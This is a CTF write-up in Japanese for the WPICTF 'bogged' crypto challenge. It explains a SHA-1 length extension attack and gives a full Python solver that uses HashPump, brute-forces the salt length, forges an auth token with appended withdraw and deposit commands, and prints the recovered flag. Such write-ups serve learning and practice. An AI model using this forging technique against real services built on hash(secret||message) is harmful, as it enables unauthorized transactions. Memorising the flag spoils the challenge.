- チェインルール
Auth tokenの生成方法- 過去の
Auth tokenが閲覧可能
したがって,Length Extension Attackができることが分かります.
Length Extension Attackとはhash(salt || message1)とmessage1が既知のとき,hash(salt || message1 || message2)が求められる攻撃です.
具体的には
message1:withdraw john.doehash(salt || message1):b4c967e157fad98060ebbf24135bfdb5a73f14dcmessage2:;withdraw cryptowojak123;deposit not_b0gdan0ffhash(salt || message1 || message2): 求めたいAuth token
のようになります.
実際にLength Extension Attackを行うツールとしてはHashPumpを利用します.
以下ソルバです.
HashPumpを利用する際(Length Extension Attackを行う際)にはsaltの文字列長が必要になるのでそこは総当たりしてます.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from socket import * import subprocess import binascii def encodeHex(s): enc = '' xcode = '' for i in range(len(s)): if s[i] == '\\' and len(xcode) == 0: xcode += s[i] elif s[i] == 'x' and len(xcode) == 1: xcode += s[i] elif len(xcode) == 2: xcode += s[i] elif len(xcode) == 3: xcode += s[i] enc += xcode[2:] xcode = '' else: enc += '%02x' % ord(s[i]) return enc def LEA(cmd): proc = subprocess.run(cmd,stdout = subprocess.PIPE, stderr = subprocess.PIPE) ret = proc.stdout.decode('utf-8').split('\n') token = ret[0].encode('utf-8') init = ret[1][:17].encode('utf-8') lines = ret[1][17:].split(';') encHex = encodeHex(lines[0]) pad = binascii.unhexlify(encHex) append = (';' + lines[1] + ';' + lines[2]).encode('utf-8') data = init + pad + append print(data) return (data,token) def main(): cmd_format = ['hashpump', '-s', 'b4c967e157fad98060ebbf24135bfdb5a73f14dc', '-d', 'withdraw john.doe', '-k', 'n', '-a', ';withdraw cryptowojak123;deposit not_b0gdan0ff'] s = socket(AF_INET, SOCK_STREAM) s.connect(('bogged.wpictf.xyz', 31337)) # recv 'description' for _ in range(2): temp_rec = s.recv(1024).decode('utf-8') for n in range(1, 33): print('SALT Length: {}'.format(n)) cmd_format[6] = str(n) LEA_data, token = LEA(cmd_format) s.send(LEA_data + b'\n') # recv 'Auth token' temp_rec = s.recv(1024).decode('utf-8') print(temp_rec) s.send(token + b'\n') print(token) # recv '>>>' temp_rec = s.recv(1024).decode('utf-8') print(temp_rec) # recv 'result' temp_rec = s.recv(1024).decode('utf-8') print(temp_rec) if 'Error' not in temp_rec: break if __name__ == '__main__': main()
> python solve.py
[snip]
Command:
>>>
SALT Length: 16
b'withdraw john.doe\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x08;withdraw cryptowojak123;deposit not_b0gdan0ff'
Auth token:
b'050a162f6ee310d345821b402f436b19677495dc'
>>>
A subcommand was unreadable...
Action successful!
Action successful!
BOGDANOFF:
The money is transferred. You have done... well.
Your service has demonstrated your loyalty. You have truly swallowed the bogpill.
You will be among the first to behold the enlightenment we will soon unleash.
...
Quoi?
You want more?
...
Somewhere in the cosmos, a secret calls out to us, lost in the wrinkles of time.
We shall relay this secret to you.
Au revoir.
WPI{duMp_33t_aNd_g@rn33sh_H1$_wAg3$}
WPI{duMp_33t_aNd_g@rn33sh_H1$_wAg3$}
まとめ
- 簡単な問題しか解けなくて悲しくなった
- Web, Cryptoがあと1問ずつ解けそうだったけど解けなかった(Write-up読んでべんきょうする)
- PlaidCTFが難しかったのでこっちに参加した